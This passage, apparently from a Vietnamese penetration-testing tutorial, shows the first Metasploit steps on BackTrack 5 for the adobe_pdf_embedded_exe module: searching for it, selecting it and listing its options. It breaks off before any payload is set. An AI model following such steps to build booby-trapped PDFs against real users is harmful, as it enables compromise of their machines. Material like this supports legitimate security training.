 • Thực hiện 
Mô hình: 
Cách khai thác: 
Mở Metasploit trên Backtrack 5 bằng lệnh: msfconsole 
Từ dấu nhắc sử dụng lệnh dưới để search mã lỗi trong msf 
msf > search adobe_pdf 
copy đường dẫn, ở đây ta sử dụng adobe_pdf_embedded_exe, enter gõ use “dán 
đường dẫn vào” 
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe 
Gõ lệnh show options để thấy những option của lỗi 
msf exploit(adobe_pdf_embedded_exe) > show options 
 